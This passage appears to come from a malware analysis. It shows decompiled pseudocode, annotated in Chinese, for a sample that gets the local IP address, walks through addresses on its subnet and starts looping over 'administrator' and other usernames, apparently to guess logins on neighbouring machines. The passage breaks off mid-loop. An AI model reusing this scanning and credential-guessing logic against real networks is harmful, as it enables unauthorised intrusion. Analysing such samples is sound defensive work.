 v41 = "movie";
v42 = 0;
result = sub_402A59(); // 对Winsock服务进行初始化
if ( result )
{
name = 0;
memset(&v7, 0, 0x7Cu);
v8 = 0;
v9 = 0;
if ( !gethostname(&name, 128) ) // 获取本地主机的标准主机名
{
v2 = gethostbyname(&name); // 获取本地主机的标准主机名
v3 = v2;
v69 = v2;
if ( v2 )
{
v70 = 0;
if ( *v2->h_addr_list )
{
memset(&Dst, 0, 0x10u); // 初始化
memcpy(&v66, *v3->h_addr_list, v3->h_length);// 字符串拷贝
ipaddr = 0;
dword_40961C = 1;
memset(&v11, 0, 0x7Cu);
v12 = 0;
v13 = 0;
while ( 1 )
{
dword_409624 = 0;
memset(&ipaddr, 0, 0x80u); // 初始化
sprintf(&ipaddr, "%d.%d.%d.%d", v66, v67, v68, 0);// 字符串拼接，应该是ip地址，xx.xx.xx.xx
if ( "administrator" )
{
v4 = &v43;
do
{
if ( &username )
{